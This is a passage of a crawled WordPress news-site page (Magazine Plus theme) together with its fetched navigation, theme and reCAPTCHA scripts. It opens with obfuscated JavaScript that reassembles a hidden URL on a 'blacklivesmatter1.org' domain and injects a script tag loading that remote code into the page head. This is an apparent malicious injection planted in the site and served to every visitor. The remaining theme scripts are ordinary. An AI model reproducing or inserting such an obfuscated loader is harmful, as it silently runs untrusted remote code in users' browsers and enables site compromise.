_0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-02-01 23:05:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-WPOZTXugN-GJIItI6ZOhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769961944223');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527
body_size: 932
content:
jQuery(document).ready(function(a){var e,n,t,o,i;function s(e){var n=a("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(a("<span />",{class:"screen-reader-text",text:MagazinePlusScreenReaderText.expand.expand}));e.find(".menu-item-has-children > a, .page_item_has_children > a").after(n),e.find(".current-menu-ancestor > button").addClass("toggled-on"),e.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),e.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),e.find(".dropdown-toggle").on("click",function(e){var n=a(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===MagazinePlusScreenReaderText.expand.expand?MagazinePlusScreenReaderText.expand.collapse:MagazinePlusScreenReaderText.expand.expand)})}function l(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".main-navigation li").length||a(".main-navigation li").removeClass("focus")}),t.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):t.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}function u(){910<=window.innerWidth?(a(document.body).on("touchstart.magazinePlus",function(e){a(e.target).closest(".top-navigation li").length||a(".top-navigation li").removeClass("focus")}),topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.magazinePlus",function(e){var n=a(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):topNavigation.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.magazinePlus")}s(a(".main-navigation")),s(a(".top-navigation")),e=a("#main-nav"),n=e.find(".menu-toggle"),t=e.find("#site-navigation"),topNav=a("#top-nav"),topMenuToggle=topNav.find(".menu-toggle"),topNavigation=topNav.find(".top-navigation"),o=0,n.length&&(n.on("click.magazinePlus",function(){a(this).add(t).attr("aria-expanded","false"===a(this).add(t).attr("aria-expanded")?"true":"false")}),n.add(t).attr("aria-expanded","false"),n.on("click.magazinePlus",function(){var e=a(this).parents(".wrap-menu-content"),e=(a(".menu-toggle").not(this).removeClass("selected"),a(".wrap-menu-content").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("menu-open")?(0===o&&(o=a("body").scrollTop()),a("body").addClass("menu-open")):e||(a("body").removeClass("menu-open"),a("body").scrollTop(o),o=0),a(".wrap-menu-content").toggle("slow"),a("#site-navigation").toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("menu-open"),a(".menu-toggle").removeClass("selected"),a(".wrap-menu-content").removeClass("is-open")}),a(".site-header-menu,.menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()})),i=0,topMenuToggle.length&&(topMenuToggle.on("click.magazinePlus",function(){a(this).add(topNavigation).attr("aria-expanded","false"===a(this).add(topNavigation).attr("aria-expanded")?"true":"false")}),topMenuToggle.add(topNavigation).attr("aria-expanded","false"),topMenuToggle.on("click.magazinePlus",function(){var e=a(this).parents(".menu"),e=(a("#top-nav .menu-toggle").not(this).removeClass("selected"),a("#top-nav .menu").not(e).removeClass("is-open"),a(this).toggleClass("selected"),a(e).toggleClass("is-open"),a(e).hasClass("is-open"));e&&!jQuery("body").hasClass("top-menu-open")?(0===i&&(i=a("body").scrollTop()),a("body").addClass("top-menu-open")):e||(a("body").removeClass("top-menu-open"),a("body").scrollTop(i),i=0),a("#top-nav .top-navigation").toggle("slow"),topNavigation.toggleClass("toggled-on")}),a(document).on("click touchstart",function(){a("body").removeClass("top-menu-open"),a("#top-nav .menu-toggle").removeClass("selected"),a("#top-nav .menu").removeClass("is-open")}),a("#top-nav .menu-toggle").on("click touchstart",function(e){e.stopPropagation()})),t.length&&t.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",l),l()),t.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".main-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),topNavigation.length&&topNavigation.children().length&&("ontouchstart"in window&&(a(window).on("resize.magazinePlus",u),u()),topNavigation.find("a").on("focus.magazinePlus blur.magazinePlus",function(){a(this).parents(".menu-item").toggleClass("focus")}),a(".top-navigation button.dropdown-toggle").on("click",function(){a(this).toggleClass("active"),a(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),a(document).ready(function(){a(document.body),a(window).on("load.educationsoul resize.educationsoul",function(){window.innerWidth<768&&(a("#site-navigation .wrap-menu-content").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#site-navigation .menu-toggle").trigger("click")},0)}),a("#top-nav .menu").on("focusout",function(){var e=a(this);setTimeout(function(){e.find(":focus").length||a("#top-nav .menu-toggle").trigger("click")},0)}))})})});



--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4
body_size: 122
content:
jQuery(document).ready(function(n){n(".tabbed-container").easytabs({updateHash:!1,animationSpeed:"fast"}),0<n(".search-icon").length&&n(".search-icon").on("click",function(e){e.preventDefault(),n(".search-box-wrap").slideToggle()});var e=n("#news-ticker"),o=(0<e.length&&e.easyTicker({direction:"up",easing:"swing",speed:"slow",interval:3e3,height:"auto",visible:1,mousePause:1}),n("#btn-scrollup"));n(window).on("scroll",function(){100<n(this).scrollTop()?o.fadeIn():o.fadeOut()}),o.on("click",function(){return n("html, body").animate({scrollTop:0},600),!1})});

